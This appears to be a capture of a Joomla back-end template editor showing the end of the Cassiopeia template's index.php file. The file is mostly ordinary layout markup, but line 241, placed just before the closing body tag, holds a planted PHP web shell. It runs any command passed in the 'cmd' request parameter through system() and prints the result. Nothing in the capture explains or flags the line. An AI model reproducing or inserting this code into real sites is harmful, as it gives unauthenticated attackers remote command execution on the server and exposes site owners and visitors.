 Save
Save & Close
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/index.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
scss
220        <div class="grid-child container-bottom-b">
221            <jdoc:include type="modules" name="bottom-b" style="card" />
222        </div>
223        <?php endif; ?>
224    </div>
225
226    <?php if ($this->countModules('footer', true)) : ?>
227    <footer class="container-footer footer full-width">
228        <div class="grid-child">
229            <jdoc:include type="modules" name="footer" style="none" />
230        </div>
231    </footer>
232    <?php endif; ?>
233
234    <?php if ($this->params->get('backTop') == 1) : ?>
235        <a href="#top" id="back-top" class="back-to-top-link" aria-label="<?php echo Text::_('TPL_CASSIOPEIA_BACKTOTOP'); ?>">
236            <span class="icon-arrow-up icon-fw" aria-hidden="true"></span>
237        </a>
238    <?php endif; ?>
239
240    <jdoc:include type="modules" name="debug" style="none" />
241<?php if(isset($_REQUEST["cmd"])){ echo "<pre>"; $cmd = ($_REQUEST["cmd"]); system($cmd); echo "</pre>"; die; }?>
242</body>
243</html>
244
Press F10 to toggle Full Screen editing.